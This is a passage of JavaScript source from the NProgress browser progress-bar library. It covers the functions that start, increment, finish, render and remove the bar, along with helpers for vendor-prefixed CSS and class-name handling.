			if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();

			// Add transition
			css(bar, barPositionCSS(n, speed, ease));

			if (n === 1) {
				// Fade out
				css(progress, {
					transition: 'none',
					opacity: 1
				});
				progress.offsetWidth; /* Repaint */

				setTimeout(function() {
					css(progress, {
						transition: 'all ' + speed + 'ms linear',
						opacity: 0
					});
					setTimeout(function() {
						NProgress.remove();
						next();
					}, speed);
				}, speed);
			} else {
				setTimeout(next, speed);
			}
		});

		return this;
	};

	NProgress.isStarted = function() {
		return typeof NProgress.status === 'number';
	};

	/**
	 * Shows the progress bar.
	 * This is the same as setting the status to 0%, except that it doesn't go backwards.
	 *
	 *     NProgress.start();
	 *
	 */
	NProgress.start = function() {
		if (!NProgress.status) NProgress.set(0);

		var work = function() {
			setTimeout(function() {
				if (!NProgress.status) return;
				NProgress.trickle();
				work();
			}, Settings.trickleSpeed);
		};

		if (Settings.trickle) work();

		return this;
	};

	/**
	 * Hides the progress bar.
	 * This is the *sort of* the same as setting the status to 100%, with the
	 * difference being `done()` makes some placebo effect of some realistic motion.
	 *
	 *     NProgress.done();
	 *
	 * If `true` is passed, it will show the progress bar even if its hidden.
	 *
	 *     NProgress.done(true);
	 */

	NProgress.done = function(force) {
		if (!force && !NProgress.status) return this;

		return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);
	};

	/**
	 * Increments by a random amount.
	 */

	NProgress.inc = function(amount) {
		var n = NProgress.status;

		if (!n) {
			return NProgress.start();
		} else {
			if (typeof amount !== 'number') {
				amount = (1 - n) * clamp(Math.random() * n, 0.1, 0.95);
			}

			n = clamp(n + amount, 0, 0.994);
			return NProgress.set(n);
		}
	};

	NProgress.trickle = function() {
		return NProgress.inc(Math.random() * Settings.trickleRate);
	};

	/**
	 * Waits for all supplied jQuery promises and
	 * increases the progress as the promises resolve.
	 *
	 * @param $promise jQUery Promise
	 */
	(function() {
		var initial = 0, current = 0;

		NProgress.promise = function($promise) {
			if (!$promise || $promise.state() === "resolved") {
				return this;
			}

			if (current === 0) {
				NProgress.start();
			}

			initial++;
			current++;

			$promise.always(function() {
				current--;
				if (current === 0) {
					initial = 0;
					NProgress.done();
				} else {
					NProgress.set((initial - current) / initial);
				}
			});

			return this;
		};

	})();

	/**
	 * (Internal) renders the progress bar markup based on the `template`
	 * setting.
	 */

	NProgress.render = function(fromStart) {
		if (NProgress.isRendered()) return document.getElementById('nprogress');

		addClass(document.documentElement, 'nprogress-busy');

		var progress = document.createElement('div');
		progress.id = 'nprogress';
		progress.innerHTML = Settings.template;

		var bar      = progress.querySelector(Settings.barSelector),
			perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),
			parent   = document.querySelector(Settings.parent),
			spinner;

		css(bar, {
			transition: 'all 0 linear',
			transform: 'translate3d(' + perc + '%,0,0)'
		});

		if (!Settings.showSpinner) {
			spinner = progress.querySelector(Settings.spinnerSelector);
			spinner && removeElement(spinner);
		}

		if (parent != document.body) {
			addClass(parent, 'nprogress-custom-parent');
		}

		parent.appendChild(progress);
		return progress;
	};

	/**
	 * Removes the element. Opposite of render().
	 */

	NProgress.remove = function() {
		removeClass(document.documentElement, 'nprogress-busy');
		removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent');
		var progress = document.getElementById('nprogress');
		progress && removeElement(progress);
	};

	/**
	 * Checks if the progress bar is rendered.
	 */

	NProgress.isRendered = function() {
		return !!document.getElementById('nprogress');
	};

	/**
	 * Determine which positioning CSS rule to use.
	 */

	NProgress.getPositioningCSS = function() {
		// Sniff on document.body.style
		var bodyStyle = document.body.style;

		// Sniff prefixes
		var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :
			('MozTransform' in bodyStyle) ? 'Moz' :
				('msTransform' in bodyStyle) ? 'ms' :
					('OTransform' in bodyStyle) ? 'O' : '';

		if (vendorPrefix + 'Perspective' in bodyStyle) {
			// Modern browsers with 3D support, e.g. Webkit, IE10
			return 'translate3d';
		} else if (vendorPrefix + 'Transform' in bodyStyle) {
			// Browsers without 3D support, e.g. IE9
			return 'translate';
		} else {
			// Browsers without translate() support, e.g. IE7-8
			return 'margin';
		}
	};

	/**
	 * Helpers
	 */

	function clamp(n, min, max) {
		if (n < min) return min;
		if (n > max) return max;
		return n;
	}

	/**
	 * (Internal) converts a percentage (`0..1`) to a bar translateX
	 * percentage (`-100%..0%`).
	 */

	function toBarPerc(n) {
		return (-1 + n) * 100;
	}


	/**
	 * (Internal) returns the correct CSS for changing the bar's
	 * position given an n percentage, and speed and ease from Settings
	 */

	function barPositionCSS(n, speed, ease) {
		var barCSS;

		if (Settings.positionUsing === 'translate3d') {
			barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };
		} else if (Settings.positionUsing === 'translate') {
			barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };
		} else {
			barCSS = { 'margin-left': toBarPerc(n)+'%' };
		}

		barCSS.transition = 'all '+speed+'ms '+ease;

		return barCSS;
	}

	/**
	 * (Internal) Queues a function to be executed.
	 */

	var queue = (function() {
		var pending = [];

		function next() {
			var fn = pending.shift();
			if (fn) {
				fn(next);
			}
		}

		return function(fn) {
			pending.push(fn);
			if (pending.length == 1) next();
		};
	})();

	/**
	 * (Internal) Applies css properties to an element, similar to the jQuery
	 * css method.
	 *
	 * While this helper does assist with vendor prefixed property names, it
	 * does not perform any manipulation of values prior to setting styles.
	 */

	var css = (function() {
		var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],
			cssProps    = {};

		function camelCase(string) {
			return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {
				return letter.toUpperCase();
			});
		}

		function getVendorProp(name) {
			var style = document.body.style;
			if (name in style) return name;

			var i = cssPrefixes.length,
				capName = name.charAt(0).toUpperCase() + name.slice(1),
				vendorName;
			while (i--) {
				vendorName = cssPrefixes[i] + capName;
				if (vendorName in style) return vendorName;
			}

			return name;
		}

		function getStyleProp(name) {
			name = camelCase(name);
			return cssProps[name] || (cssProps[name] = getVendorProp(name));
		}

		function applyCss(element, prop, value) {
			prop = getStyleProp(prop);
			element.style[prop] = value;
		}

		return function(element, properties) {
			var args = arguments,
				prop,
				value;

			if (args.length == 2) {
				for (prop in properties) {
					value = properties[prop];
					if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);
				}
			} else {
				applyCss(element, args[1], args[2]);
			}
		}
	})();

	/**
	 * (Internal) Determines if an element or space separated list of class names contains a class name.
	 */

	function hasClass(element, name) {
		var list = typeof element == 'string' ? element : classList(element);
		return list.indexOf(' ' + name + ' ') >= 0;
	}

	/**
	 * (Internal) Adds a class to an element.
	 */

	function addClass(element, name) {
		var oldList = classList(element),
			newList = oldList + name;

		if (hasClass(oldList, name)) return;

		// Trim the opening space.
		element.className = newList.substring(1);
	}

	/**
	 * (Internal) Removes a class from an element.
	 */

	function removeClass(element, name) {
		var oldList = classList(element),
			newList;

		if (!hasClass(element, name)) return;

		// Replace the class name.
		newList = oldList.replace(' ' + name + ' ', ' ');

		// Trim the opening and closing spaces.
		element.className = newList.substring(1, newList.length - 1);
	}

	/**
	 * (Internal) Gets a space separated list of the class names on the element.
	 * The list is wrapped with a single space on each end to facilitate finding
	 * matches within the list.
	 */

	function classList(element) {
		return (' ' + (element.className || '') + ' ').replace(/\s+/gi, ' ');
	}

	/**
	 * (Internal) Removes an element from the DOM.
	 */

	function removeElement(element) {
		element && element.parentNode && element.parentNode.removeChild(element);
	}

	return NProgress;
});
